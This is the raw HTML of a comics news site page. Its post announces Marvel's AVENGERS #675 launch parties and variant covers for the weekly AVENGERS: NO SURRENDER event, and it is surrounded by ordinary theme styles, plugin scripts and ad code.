#category-posts-10-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-10-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-10-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-10-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-10-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-10-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-10-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-10-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-10-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-10-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-10-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-10-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-10-internal p {margin:5px 0 0 0}
#category-posts-10-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-10-internal .dashicons {vertical-align:middle;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-10-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-10-internal .cat-post-item img {margin: initial;}
#category-posts-15-internal ul {padding: 0;}
#category-posts-15-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-15-internal .cat-post-author {margin-bottom: 0;}
#category-posts-15-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-15-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-15-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-15-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-15-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-15-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-15-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-15-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-15-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-15-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-15-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-15-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-15-internal p {margin:5px 0 0 0}
#category-posts-15-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-15-internal .dashicons {vertical-align:middle;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-15-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-15-internal .cat-post-item img {margin: initial;}
#category-posts-14-internal ul {padding: 0;}
#category-posts-14-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-14-internal .cat-post-author {margin-bottom: 0;}
#category-posts-14-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-14-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-14-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-14-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-14-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-14-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-14-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-14-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-14-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-14-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-14-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-14-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-14-internal p {margin:5px 0 0 0}
#category-posts-14-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-14-internal .dashicons {vertical-align:middle;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-14-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-14-internal .cat-post-item img {margin: initial;}
</style>
			<script type="text/javascript" >
	jQuery(document).ready(function($) {
		jQuery('[data-button="LinkPreview"]').tooltipster({
			contentAsHTML: true,
			content: '<img src="https://creativemediatimes.com/wp-content/plugins/linkfast/images/loading.gif" class="lp-loading">',
			theme: 'tooltipster-shadow',
			position: 'bottom',
			maxWidth: 400,
			functionBefore: function(origin, continueTooltip) {
				continueTooltip();
				var link_href=$(this).data('link')
				if (origin.data('ajax') !== 'cached') {
					jQuery.ajax({
						type: 'POST',
						url: 'https://creativemediatimes.com/wp-admin/admin-ajax.php',
						data: {
							action 	: 'linkpreview',
							link	: link_href
						},
						success: function(data) {
							origin.tooltipster('content', data).data('ajax', 'cached');
						}
					});
				}
			}
		});
	});
	</script> 
	<link id="photo-box-style" rel="stylesheet" href="https://creativemediatimes.com/wp-content/plugins/photos-box/media/colorbox.css" />
<link id="photo-box-style-site" rel="stylesheet" href="https://creativemediatimes.com/wp-content/plugins/photos-box/media/site.css" />
<!-- PhotoBox at http://photoboxone.com -->
<script id="photo-box-script" type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photos-box/media/jquery.colorbox-min.js"></script>
<script type="text/javascript">/* <![CDATA[ */
photoboxready(function($){
	if( typeof $ == 'undefined' ) return;
		$('a').each(function(){
		var self = $(this);
		if( self.hasClass('photobox') == false && (/\.(gif|png|jp(e|g|eg))((#|\?).*)?$/i).test( this.href ) ){
			self.addClass('photobox_single').colorbox({photo:true,maxWidth:'90%',maxHeight:'90%'});
		}
	});
		$('.gallery-photo-box').each(function(){
		var slideshow_speed = this.getAttribute('data-slideshowSpeed')!=null?this.getAttribute('data-slideshowSpeed'):2500;
		$('a.photobox',this).each(function(){
			var self = $(this).addClass('cbload'),
				rel = this.rel || '';
			self.colorbox({
				rel: rel,
				slideshow: true,
				slideshowAuto: false,
				slideshowSpeed: slideshow_speed,
				maxWidth:"95%",
				maxHeight:"95%",
				photo: true,
				slideshowStart: " ",
				slideshowStop: " " 
			});
		});
	});
	});
/* ]]> */</script>		<style type="text/css" id="twentyeleven-header-css">
				#site-title,
		#site-description {
			position: absolute;
			clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f4f4f4; }
</style>
			<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.headerscroll {
    color: #000000;
    font-size: 12px;
    font-weight: 300;
    letter-spacing: 0.1em;
    line-height: 1.6em;
}

.widget-title {
    color: #000000;
    font-size: 10px;
    font-weight: 800;
    letter-spacing: 0.1em;
    line-height: 2.6em;
    text-transform: uppercase;

}

.hentry, .no-results {
	border-bottom: 0px;
	margin: 0px;
	padding: 0px;
}
	
#post-7787 .owl-dots {display: none;}

#post-7846 {display: none;}

#post-7787 .entry-header {display: none;}
#post-7787 .entry-meta {display: none;}
#post-7846 .owl-dots {display: none;}
#post-7846 .entry-title {display: none;}

#post-7846 .entry-content {
	height: 160px;
	padding: 0px;

}

.entry-content, .entry-summary


.owl-stage {vertical-align: top;}

#branding .only-search #s {
    background-color: #ffffff;
}


.widget-title {
	text-align: center;
  font-size: 14px;	
}
.widget-title:after {display: none;}

#category-posts-2-internal .cat-post-item {
  margin: 1px 0 1px;
	padding: 0px 0;
  list-style-type: square;	
}	


img.alignleft, img.alignright, img.aligncenter {
    margin-bottom: 0em;
}

.mobmenu {
  visibility: hidden;
}


@media only screen and (max-width: 650px) {	
	.only-search {
		display: none;
	}
}

#site-generator a {
    color: #f9f9f9;
    font-weight: bold;
}



/*
Disable google ad on header 
*/

.google-auto-placed {
    height: 0px !important;
    visibility: hidden;	
}

.adsbygoogle_adsbygoogle-noablate {
    margin: auto !important;
}
.adsbygoogle-noablate {
    margin: auto !important;
}
		</style>
		<link rel='stylesheet' id='tooltipster-css' href='https://creativemediatimes.com/wp-content/plugins/linkfast/js/tooltipster/css/tooltipster.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-shadow-css' href='https://creativemediatimes.com/wp-content/plugins/linkfast/js/tooltipster/css/themes/tooltipster-shadow.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.103.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.103.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
<link rel='stylesheet' id='pgntn_stylesheet-css' href='https://creativemediatimes.com/wp-content/plugins/pagination/css/nav-style.css?ver=1.2.7' type='text/css' media='all' />

</head>

<body class="wp-singular post-template-default single single-post postid-5194 single-format-standard custom-background wp-embed-responsive wp-theme-twentyeleven metaslider-plugin single-author two-column right-sidebar mob-menu-slideout-over moz-sidebar-adjust">
<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://creativemediatimes.com/" rel="home">Creative Media Times</a></span></h1>
				<h2 id="site-description"></h2>
			</hgroup>

						<a href="https://creativemediatimes.com/">
				<img src="https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2.jpg" width="1000" height="93" alt="Creative Media Times" srcset="https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2.jpg 1000w, https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2-300x28.jpg 300w, https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2-768x71.jpg 768w, https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2-500x47.jpg 500w" sizes="(max-width: 1000px) 100vw, 1000px" decoding="async" fetchpriority="high" />			</a>
			
						<div class="only-search with-image">
					<form method="get" id="searchform" action="https://creativemediatimes.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			</div>
				
			<nav id="access">
				<h3 class="assistive-text">Main menu</h3>
				<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-28"><a href="https://creativemediatimes.com">Home</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://creativemediatimes.com/category/movies/">Movies</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://creativemediatimes.com/category/music/">Music</a></li>
<li id="menu-item-16039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16039"><a href="https://creativemediatimes.com/category/indie/">Indie</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15"><a href="https://creativemediatimes.com/category/comics/">Comics</a></li>
<li id="menu-item-1851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1851"><a href="https://creativemediatimes.com/category/arts-and-culture/">Arts and Culture</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://creativemediatimes.com/contact/">Contact</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Post navigation</h3>
						<span class="nav-previous"><a href="https://creativemediatimes.com/2017-gotham-award-get-out-leads-nominees/" rel="prev"><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href="https://creativemediatimes.com/intense-new-trailer-for-netflixmarvels-the-punisher/" rel="next">Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-5194" class="post-5194 post type-post status-publish format-standard hentry category-comics">
	<header class="entry-header">
		<h1 class="entry-title">AVENGERS #675 Launch Parties Herald the Arrival of AVENGERS: NO SURRENDER</h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://creativemediatimes.com/avengers-675-launch-parties-herald-the-arrival-of-avengers-no-surrender/" title="11:50 pm" rel="bookmark"><time class="entry-date" datetime="2017-10-19T23:50:12+00:00">October 19, 2017</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://creativemediatimes.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><p><a href="https://creativemediatimes.com/wp-content/uploads/2017/10/AVENGERS_675_PARTY_VAR_CVR.jpg"><img decoding="async" src="https://creativemediatimes.com/wp-content/uploads/2017/10/AVENGERS_675_PARTY_VAR_CVR-195x300.jpg" alt="" width="195" height="300" class="alignright size-medium wp-image-5198" srcset="https://creativemediatimes.com/wp-content/uploads/2017/10/AVENGERS_675_PARTY_VAR_CVR-195x300.jpg 195w, https://creativemediatimes.com/wp-content/uploads/2017/10/AVENGERS_675_PARTY_VAR_CVR-768x1181.jpg 768w, https://creativemediatimes.com/wp-content/uploads/2017/10/AVENGERS_675_PARTY_VAR_CVR-666x1024.jpg 666w, https://creativemediatimes.com/wp-content/uploads/2017/10/AVENGERS_675_PARTY_VAR_CVR.jpg 1988w" sizes="(max-width: 195px) 100vw, 195px" /></a>This January, the end of an Avengers Era will come to the Marvel Universe in the form of AVENGERS: NO SURRENDER, a saga uniting the creative teams of The AVENGERS, UNCANNY AVENGERS and U.S. AVENGERS for a story that is so big and so bold, it’s more than an adventure: it’s a weekly epic.</p>
<p>Beginning with AVENGERS #675, writers Mark Waid, Al Ewing and Jim Zub will band together to take on some of the mightiest heroes of the Marvel Universe, with art by Pepe Larraz, Kim Jacinto, and Paco Madina. With surprising new characters like the mysterious Voyager, shocking returns, and an appearance from almost every current Avenger, NO SURRENDER is a story no fan of Marvel should miss. </p>
<p>To celebrate this blockbuster release, Marvel will partner with participating retail stores to host AVENGERS NO SURRENDER LAUNCH PARTIES. In addition to exclusive variant covers, participating retail stores will receive exciting promotional items. </p>
</body></html>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://creativemediatimes.com/avengers-675-launch-parties-herald-the-arrival-of-avengers-no-surrender/" data-a2a-title="AVENGERS #675 Launch Parties Herald the Arrival of AVENGERS: NO SURRENDER"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcreativemediatimes.com%2Favengers-675-launch-parties-herald-the-arrival-of-avengers-no-surrender%2F&amp;linkname=AVENGERS%20%23675%20Launch%20Parties%20Herald%20the%20Arrival%20of%20AVENGERS%3A%20NO%20SURRENDER" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcreativemediatimes.com%2Favengers-675-launch-parties-herald-the-arrival-of-avengers-no-surrender%2F&amp;linkname=AVENGERS%20%23675%20Launch%20Parties%20Herald%20the%20Arrival%20of%20AVENGERS%3A%20NO%20SURRENDER" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fcreativemediatimes.com%2Favengers-675-launch-parties-herald-the-arrival-of-avengers-no-surrender%2F&amp;linkname=AVENGERS%20%23675%20Launch%20Parties%20Herald%20the%20Arrival%20of%20AVENGERS%3A%20NO%20SURRENDER" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://creativemediatimes.com/category/comics/" rel="category tag">Comics</a> by <a href="https://creativemediatimes.com/author/admin/">admin</a>. Bookmark the <a href="https://creativemediatimes.com/avengers-675-launch-parties-herald-the-arrival-of-avengers-no-surrender/" title="Permalink to AVENGERS #675 Launch Parties Herald the Arrival of AVENGERS: NO SURRENDER" rel="bookmark">permalink</a>.
		
			</footer><!-- .entry-meta -->
</article><!-- #post-5194 -->

					
				
			</div><!-- #content -->
		</div><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="a2a_follow_widget-3" class="widget widget_a2a_follow_widget"><div class="a2a_kit a2a_kit_size_24 a2a_follow addtoany_list"><a class="a2a_button_facebook" href="https://www.facebook.com/cmtcreativemediatimes" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_instagram" href="https://www.instagram.com/creative.media.times" title="Instagram" rel="noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://twitter.com/cmediatimes" title="Twitter" rel="noopener" target="_blank"></a></div></aside><aside id="metaslider_widget-29" class="widget widget_metaslider_widget"><div id="metaslider-id-21983" style="max-width: 200px;" class="ml-slider-3-103-0 metaslider metaslider-flex metaslider-21983 ml-slider has-dots-nav ms-theme-default" role="region" aria-label="Comicbook Slider" data-height="300" data-width="200">
    <div id="metaslider_container_21983">
        <div id="metaslider_21983">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-22358 ms-image " aria-roledescription="slide" data-date="2024-04-22 03:29:29" data-slide-type="image"><a href="https://creativemediatimes.com/ghost-machines-redcoat-2-sneak-peek-introduces-albert-einstein/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/Ghost-Machine-Albert-Einstein.jpg" height="300" width="200" alt="Ghost-Machine-Albert-Einstein" class="slider-21983 slide-22358 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Ghost Machine’s Redcoat #2 Sneak Peek Introduces… Albert Einstein?</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21992 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:04" data-slide-type="image"><a href="https://creativemediatimes.com/st-mercy-godland-leaps-into-a-new-era-of-obsession-the-gods-of-the-golden-age-of-hollywood/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/06-St-Mercy-Godland1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21992 msDefaultImage" title="06-St-Mercy-Godland1" /></a><div class="caption-wrap"><div class="caption"><div>St. Mercy: Godland: The Gods Of The Golden Age Of Hollywood</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21993 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:11" data-slide-type="image"><a href="https://creativemediatimes.com/kid-venoms-first-solo-comic-hits-stands-next-week-with-special-surprise-variant-cover/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/05-Kid-Venom1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21993 msDefaultImage" title="05-Kid-Venom1" /></a><div class="caption-wrap"><div class="caption"><div>Kid Venom’s First Solo Comic Special Surprise Variant Cover</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21994 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:18" data-slide-type="image"><a href="https://creativemediatimes.com/red-5-comics-released-first-look-at-blood-fire/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/04-first-look-blood-and-fire1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21994 msDefaultImage" title="04-first-look-blood-and-fire1" /></a><div class="caption-wrap"><div class="caption"><div>Red 5 Comics Released First Look At “Blood &amp; Fire”</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21995 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:25" data-slide-type="image"><a href="https://creativemediatimes.com/co-creators-kevin-eastman-of-teenage-mutant-ninja-turbles-david-avallone-team-with-ben-bishop-and-troy-little-to-launch-new-series-drawing-blood/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/03-drawing-blood1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21995 msDefaultImage" title="03-drawing-blood1" /></a><div class="caption-wrap"><div class="caption"><div>Upcoming New Series "Drawing Blood"</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21996 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:32" data-slide-type="image"><a href="https://creativemediatimes.com/eisner-award-winning-skottie-young-jorge-corona-reteam-for-dark-wester-fantasy-aint-no-grave/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/02-aint-no-grave1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21996 msDefaultImage" title="02-aint-no-grave1" /></a><div class="caption-wrap"><div class="caption"><div>Eisner Award Winning Skottie Young &amp; Jorge Corona Reteam For “Ain’t No Grave”</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21997 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:38" data-slide-type="image"><a href="https://creativemediatimes.com/ya-graphic-novel-a-haunted-girl-explores-mental-health-topics-through-horror-lens/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/01-a-haunted-girl-graphic-novel1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21997 msDefaultImage" title="01-a-haunted-girl-graphic-novel1" /></a><div class="caption-wrap"><div class="caption"><div>YA Graphic Novel “A Haunted Girl” Explores Mental Health Topics Through Horror Lens</div></div></div></li>
            </ul>
        </div>
        
    </div>
</div></aside><aside id="custom_html-17" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8830892448170971"
     crossorigin="anonymous"></script>
<!-- CMT Square Ad 2024 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="4038746884"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="category-posts-8" class="widget cat-post-widget"><h3 class="widget-title">Recent In Comics</h3><ul id="category-posts-8-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/blades-of-the-guardians-heads-to-north-american-theaters-in-february/" rel="bookmark">Blades of the Guardians Heads to North American Theaters in February</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/head-lopper-returns-this-april-with-new-story-arc-celebrating-10-years/" rel="bookmark">Head Lopper Returns This April With New Story Arc Celebrating 10 Years</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/plague-house-turns-the-haunted-house-story-inside-out/" rel="bookmark">Plague House Turns the Haunted House Story Inside Out</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/rancid-inspired-film-and-out-comes-the-wolf-expands-into-an-official-graphic-novel-universe/" rel="bookmark">Rancid-Inspired Film &#8220;&#8230;And Out Comes the Wolf” Expands Into an Official Graphic Novel Universe</a></div></li></ul>
</aside><aside id="category-posts-9" class="widget cat-post-widget"><h3 class="widget-title">COMIC-CON 2024</h3><ul id="category-posts-9-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/pacific-rim-final-breach-graphic-novel-trilogy-is-coming-to-kickstarter-from-legendary-rocketship/" rel="bookmark">Pacific Rim: Final Breach Graphic Novel Trilogy is coming to Kickstarter from Legendary &#038; Rocketship</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sdcc-2024-keanu-reeves-receives-surprise-comic-con-award/" rel="bookmark">SDCC 2024: Keanu Reeves Honored With Inkpot Award</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/image-creators-honored-with-multiple-eisner-awards-last-night/" rel="bookmark">Pluto TV To Launch An Exclusive “WOW – Women Of Wrestling” Channel</a></div></li></ul>
</aside><aside id="custom_html-18" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8830892448170971"
     crossorigin="anonymous"></script>
<!-- CMT Square Ad 2024 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="4038746884"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="metaslider_widget-30" class="widget widget_metaslider_widget"><div id="metaslider-id-21983" style="max-width: 200px;" class="ml-slider-3-103-0 metaslider metaslider-flex metaslider-21983 ml-slider has-dots-nav ms-theme-default" role="region" aria-label="Comicbook Slider" data-height="300" data-width="200">
    <div id="metaslider_container_21983">
        <div id="metaslider_21983">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-22358 ms-image " aria-roledescription="slide" data-date="2024-04-22 03:29:29" data-slide-type="image"><a href="https://creativemediatimes.com/ghost-machines-redcoat-2-sneak-peek-introduces-albert-einstein/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/Ghost-Machine-Albert-Einstein.jpg" height="300" width="200" alt="Ghost-Machine-Albert-Einstein" class="slider-21983 slide-22358 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Ghost Machine’s Redcoat #2 Sneak Peek Introduces… Albert Einstein?</div></div></div></li>
